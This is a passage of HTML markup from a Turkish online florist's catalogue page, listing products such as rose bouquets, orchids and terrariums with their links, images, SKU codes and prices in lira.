											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3349096-uploadedfiles-511406-u-1598284333-259x338.jpg"  title="Sırt Sırta Aşk Yapay Teraryum TE0117" longdesc="Türkiye ve yurtdışına Sırt Sırta Aşk Yapay Teraryum ve diğer Terarium çiçek gönder" alt="Sırt Sırta Aşk Yapay Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sirt-sirta-ask-yapay-teraryum" title="Sırt Sırta Aşk Yapay Teraryum TE0117" longdesc="Türkiye ve yurtdışına Sırt Sırta Aşk Yapay Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Sırt Sırta Aşk Yapay Teraryum						<p class="sku"> TE0117</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,443.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kemanin-sesi"  title="Kemanın Sesi AR0046" longdesc="Türkiye ve yurtdışına Kemanın Sesi ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/104661-uploadedfiles-mt_7797j-1462198647-259x338.jpg"  title="Kemanın Sesi AR0046" longdesc="Türkiye ve yurtdışına Kemanın Sesi ve diğer Aranjmanlar çiçek gönder" alt="Kemanın Sesi Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kemanin-sesi" title="Kemanın Sesi AR0046" longdesc="Türkiye ve yurtdışına Kemanın Sesi ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kemanın Sesi						<p class="sku"> AR0046</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,285.85 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/peri-masali-kirmizi-guller-510"  title="Peri Masalı Kırmızı Güller AR0181" longdesc="Türkiye ve yurtdışına Peri Masalı Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/322246-uploadedfiles-mt1_39jp-1485164519-259x338.jpg"  title="Peri Masalı Kırmızı Güller AR0181" longdesc="Türkiye ve yurtdışına Peri Masalı Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Peri Masalı Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/peri-masali-kirmizi-guller-510" title="Peri Masalı Kırmızı Güller AR0181" longdesc="Türkiye ve yurtdışına Peri Masalı Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Peri Masalı Kırmızı Güller						<p class="sku"> AR0181</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,766.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/5-dal-beyaz-orkide"  title="5 Dal Beyaz Orkide  OR0061" longdesc="Türkiye ve yurtdışına 5 Dal Beyaz Orkide  ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/258239-uploadedfiles-58239-up-1517560677-259x338.jpg"  title="5 Dal Beyaz Orkide  OR0061" longdesc="Türkiye ve yurtdışına 5 Dal Beyaz Orkide  ve diğer Orkideler çiçek gönder" alt="5 Dal Beyaz Orkide  Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/5-dal-beyaz-orkide" title="5 Dal Beyaz Orkide  OR0061" longdesc="Türkiye ve yurtdışına 5 Dal Beyaz Orkide  ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						5 Dal Beyaz Orkide						<p class="sku"> OR0061</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									7,282.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tek-dalli-beyaz-orkide-cicegi-542"  title="Tek Dallı Beyaz Orkide Çiçeği.. OR0044" longdesc="Türkiye ve yurtdışına Tek Dallı Beyaz Orkide Çiçeği.. ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/229044-uploadedfiles-f1_70jpg-1485513537-259x338.jpg"  title="Tek Dallı Beyaz Orkide Çiçeği.. OR0044" longdesc="Türkiye ve yurtdışına Tek Dallı Beyaz Orkide Çiçeği.. ve diğer Orkideler çiçek gönder" alt="Tek Dallı Beyaz Orkide Çiçeği.. Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tek-dalli-beyaz-orkide-cicegi-542" title="Tek Dallı Beyaz Orkide Çiçeği.. OR0044" longdesc="Türkiye ve yurtdışına Tek Dallı Beyaz Orkide Çiçeği.. ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tek Dallı Beyaz Orkide Çiçeği..						<p class="sku"> OR0044</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,256.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/hayatimin-askina-11-kirmizi-gul-293"  title="Hayatımın Aşkına 11 Kırmızı Gül AR0134" longdesc="Türkiye ve yurtdışına Hayatımın Aşkına 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/233532-uploadedfiles-jpg-1517560485-259x338.jpg"  title="Hayatımın Aşkına 11 Kırmızı Gül AR0134" longdesc="Türkiye ve yurtdışına Hayatımın Aşkına 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Hayatımın Aşkına 11 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/hayatimin-askina-11-kirmizi-gul-293" title="Hayatımın Aşkına 11 Kırmızı Gül AR0134" longdesc="Türkiye ve yurtdışına Hayatımın Aşkına 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Hayatımın Aşkına 11 Kırmızı Gül						<p class="sku"> AR0134</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-papatyalar-ve-kirmizi-guller-928"  title="Özel Kutuda Papatyalar ve Kırmızı Güller AR0321" longdesc="Türkiye ve yurtdışına Özel Kutuda Papatyalar ve Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3398047-uploadedfiles-YN_4510J-1542632709-259x338.jpg"  title="Özel Kutuda Papatyalar ve Kırmızı Güller AR0321" longdesc="Türkiye ve yurtdışına Özel Kutuda Papatyalar ve Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Papatyalar ve Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-papatyalar-ve-kirmizi-guller-928" title="Özel Kutuda Papatyalar ve Kırmızı Güller AR0321" longdesc="Türkiye ve yurtdışına Özel Kutuda Papatyalar ve Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Özel Kutuda Papatyalar ve Kırmızı G..</small>						<p class="sku"> AR0321</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,648.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bu-cicekte-ask-var-13"  title="Bu Çiçekte Aşk Var AR0013" longdesc="Türkiye ve yurtdışına Bu Çiçekte Aşk Var ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/317157-uploadedfiles-mt_8199j-1462026709-259x338.jpg"  title="Bu Çiçekte Aşk Var AR0013" longdesc="Türkiye ve yurtdışına Bu Çiçekte Aşk Var ve diğer Aranjmanlar çiçek gönder" alt="Bu Çiçekte Aşk Var Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bu-cicekte-ask-var-13" title="Bu Çiçekte Aşk Var AR0013" longdesc="Türkiye ve yurtdışına Bu Çiçekte Aşk Var ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bu Çiçekte Aşk Var						<p class="sku"> AR0013</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-baharin-gelisi-kir-cicegi-arajmani-503"  title="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. AR0175" longdesc="Türkiye ve yurtdışına Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/382632-uploadedfiles-mt1_10jp-1485161332-259x338.jpg"  title="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. AR0175" longdesc="Türkiye ve yurtdışına Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-baharin-gelisi-kir-cicegi-arajmani-503" title="Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. AR0175" longdesc="Türkiye ve yurtdışına Özel Kutuda Baharın Gelişi Kır Çiçeği Arajmanı. ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Özel Kutuda Baharın Gelişi Kır Çiçe..</small>						<p class="sku"> AR0175</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,290.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/25-adet-ekvator-iri-kafa-kirmizi-gul-buketi"  title="25 Adet Ekvator İri Kafa  Kırmızı Gül Buketi BT0036" longdesc="Türkiye ve yurtdışına 25 Adet Ekvator İri Kafa  Kırmızı Gül Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/462230-uploadedfiles-zlenen-6-1579466661-259x338.jpg"  title="25 Adet Ekvator İri Kafa  Kırmızı Gül Buketi BT0036" longdesc="Türkiye ve yurtdışına 25 Adet Ekvator İri Kafa  Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" alt="25 Adet Ekvator İri Kafa  Kırmızı Gül Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/25-adet-ekvator-iri-kafa-kirmizi-gul-buketi" title="25 Adet Ekvator İri Kafa  Kırmızı Gül Buketi BT0036" longdesc="Türkiye ve yurtdışına 25 Adet Ekvator İri Kafa  Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>25 Adet Ekvator İri Kafa  Kırmızı G..</small>						<p class="sku"> BT0036</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,550.30 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/mermer-desenli-kutuda-bahar-aranjmani"  title="Mermer Desenli Kutuda Bahar Aranjmanı AR0360" longdesc="Türkiye ve yurtdışına Mermer Desenli Kutuda Bahar Aranjmanı ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/323630-uploadedfiles-1bjpg-1559561483-259x338.jpg"  title="Mermer Desenli Kutuda Bahar Aranjmanı AR0360" longdesc="Türkiye ve yurtdışına Mermer Desenli Kutuda Bahar Aranjmanı ve diğer Kutuda Çiçek çiçek gönder" alt="Mermer Desenli Kutuda Bahar Aranjmanı Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/mermer-desenli-kutuda-bahar-aranjmani" title="Mermer Desenli Kutuda Bahar Aranjmanı AR0360" longdesc="Türkiye ve yurtdışına Mermer Desenli Kutuda Bahar Aranjmanı ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Mermer Desenli Kutuda Bahar Aranjma..</small>						<p class="sku"> AR0360</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,300.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-kutuda-9-kirmizi-gul-501"  title="Siyah Kutuda 9 Kırmızı Gül AR0173" longdesc="Türkiye ve yurtdışına Siyah Kutuda 9 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414747-uploadedfiles-mt1_02jp-1485160946-259x338.jpg"  title="Siyah Kutuda 9 Kırmızı Gül AR0173" longdesc="Türkiye ve yurtdışına Siyah Kutuda 9 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Siyah Kutuda 9 Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-kutuda-9-kirmizi-gul-501" title="Siyah Kutuda 9 Kırmızı Gül AR0173" longdesc="Türkiye ve yurtdışına Siyah Kutuda 9 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Siyah Kutuda 9 Kırmızı Gül						<p class="sku"> AR0173</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,256.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-11-kirmizi-gul-953"  title="Buket 11 Kırmızı Gül KC0101" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/348231-uploadedfiles-48231-up-1517560330-259x338.jpg"  title="Buket 11 Kırmızı Gül KC0101" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder" alt="Buket 11 Kırmızı Gül Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-11-kirmizi-gul-953" title="Buket 11 Kırmızı Gül KC0101" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 11 Kırmızı Gül						<p class="sku"> KC0101</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,874.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/buket-11-kirmizi-gul-529"  title="Buket 11 Kırmızı Gül BT0007" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/348231-uploadedfiles-48231-up-1517560330-259x338.jpg"  title="Buket 11 Kırmızı Gül BT0007" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder" alt="Buket 11 Kırmızı Gül Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/buket-11-kirmizi-gul-529" title="Buket 11 Kırmızı Gül BT0007" longdesc="Türkiye ve yurtdışına Buket 11 Kırmızı Gül ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Buket 11 Kırmızı Gül						<p class="sku"> BT0007</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,880.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bahar-ozlemi-kir-cicegi"  title="Bahar Özlemi Kır Çiçeği AR0131" longdesc="Türkiye ve yurtdışına Bahar Özlemi Kır Çiçeği ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/312732-uploadedfiles-ilbasi1_-1481612406-259x338.jpg"  title="Bahar Özlemi Kır Çiçeği AR0131" longdesc="Türkiye ve yurtdışına Bahar Özlemi Kır Çiçeği ve diğer Kutuda Çiçek çiçek gönder" alt="Bahar Özlemi Kır Çiçeği Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bahar-ozlemi-kir-cicegi" title="Bahar Özlemi Kır Çiçeği AR0131" longdesc="Türkiye ve yurtdışına Bahar Özlemi Kır Çiçeği ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bahar Özlemi Kır Çiçeği						<p class="sku"> AR0131</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,249.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/akdenizde-ask-bir-baska-yapay-teraryum"  title="Akdeniz'de  Aşk Bir Başka Yapay  Teraryum TE0121" longdesc="Türkiye ve yurtdışına Akdeniz'de  Aşk Bir Başka Yapay  Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1993258-uploadedfiles-145338-u-1598284156-259x338.jpg"  title="Akdeniz'de  Aşk Bir Başka Yapay  Teraryum TE0121" longdesc="Türkiye ve yurtdışına Akdeniz'de  Aşk Bir Başka Yapay  Teraryum ve diğer Terarium çiçek gönder" alt="Akdeniz'de  Aşk Bir Başka Yapay  Teraryum Terarium çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/akdenizde-ask-bir-baska-yapay-teraryum" title="Akdeniz'de  Aşk Bir Başka Yapay  Teraryum TE0121" longdesc="Türkiye ve yurtdışına Akdeniz'de  Aşk Bir Başka Yapay  Teraryum ve diğer Terarium çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i><small>Akdeniz'de  Aşk Bir Başka Yapay  Te..</small>						<p class="sku"> TE0121</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,689.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ask-kokusu-143"  title="Aşk Kokusu AR0115" longdesc="Türkiye ve yurtdışına Aşk Kokusu ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/405169-uploadedfiles-sc_4631j-1464021971-259x338.jpg"  title="Aşk Kokusu AR0115" longdesc="Türkiye ve yurtdışına Aşk Kokusu ve diğer Aranjmanlar çiçek gönder" alt="Aşk Kokusu Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ask-kokusu-143" title="Aşk Kokusu AR0115" longdesc="Türkiye ve yurtdışına Aşk Kokusu ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşk Kokusu						<p class="sku"> AR0115</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,299.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/seramikte-ithal-cicek-arajmani"  title="Seramikte İthal Çiçek Arajmanı CN0847" longdesc="Türkiye ve yurtdışına Seramikte İthal Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<span class="ust-yazi m-1 sag">Aynı Gün İzmir İstanbul</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1956744-uploadedfiles-3146EAC--1604950759.jpeg"  title="Seramikte İthal Çiçek Arajmanı CN0847" longdesc="Türkiye ve yurtdışına Seramikte İthal Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Seramikte İthal Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/seramikte-ithal-cicek-arajmani" title="Seramikte İthal Çiçek Arajmanı CN0847" longdesc="Türkiye ve yurtdışına Seramikte İthal Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Seramikte İthal Çiçek Arajmanı						<p class="sku"> CN0847</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									23,980.58 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kucuk-bir-tebessum-kirmizi-guller-512"  title="Küçük Bir Tebessüm Kırmızı Güller AR0183" longdesc="Türkiye ve yurtdışına Küçük Bir Tebessüm Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/334649-uploadedfiles-mt1_47jp-1485164836-259x338.jpg"  title="Küçük Bir Tebessüm Kırmızı Güller AR0183" longdesc="Türkiye ve yurtdışına Küçük Bir Tebessüm Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Küçük Bir Tebessüm Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kucuk-bir-tebessum-kirmizi-guller-512" title="Küçük Bir Tebessüm Kırmızı Güller AR0183" longdesc="Türkiye ve yurtdışına Küçük Bir Tebessüm Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Küçük Bir Tebessüm Kırmızı Güller						<p class="sku"> AR0183</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,256.76 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ask-masali-11-kirmizi-gul-322"  title="Aşk Masalı 11 Kırmızı Gül AR0160" longdesc="Türkiye ve yurtdışına Aşk Masalı 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/385240-uploadedfiles-arlak_99-1482132979-259x338.jpg"  title="Aşk Masalı 11 Kırmızı Gül AR0160" longdesc="Türkiye ve yurtdışına Aşk Masalı 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Aşk Masalı 11 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ask-masali-11-kirmizi-gul-322" title="Aşk Masalı 11 Kırmızı Gül AR0160" longdesc="Türkiye ve yurtdışına Aşk Masalı 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşk Masalı 11 Kırmızı Gül						<p class="sku"> AR0160</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,859.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-kirmizi-guller"  title="Kutuda Kırmızı Güller AR0370" longdesc="Türkiye ve yurtdışına Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/314349-uploadedfiles-1bjpg-1559562163-259x338.jpg"  title="Kutuda Kırmızı Güller AR0370" longdesc="Türkiye ve yurtdışına Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Kutuda Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-kirmizi-guller" title="Kutuda Kırmızı Güller AR0370" longdesc="Türkiye ve yurtdışına Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kutuda Kırmızı Güller						<p class="sku"> AR0370</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,296.76 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-kirmizi-guller-127"  title="Özel Kutuda Kırmızı Güller AR0100" longdesc="Türkiye ve yurtdışına Özel Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/390923-uploadedfiles-sc_4568j-1464019258-259x338.jpg"  title="Özel Kutuda Kırmızı Güller AR0100" longdesc="Türkiye ve yurtdışına Özel Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-kirmizi-guller-127" title="Özel Kutuda Kırmızı Güller AR0100" longdesc="Türkiye ve yurtdışına Özel Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Özel Kutuda Kırmızı Güller						<p class="sku"> AR0100</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,268.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
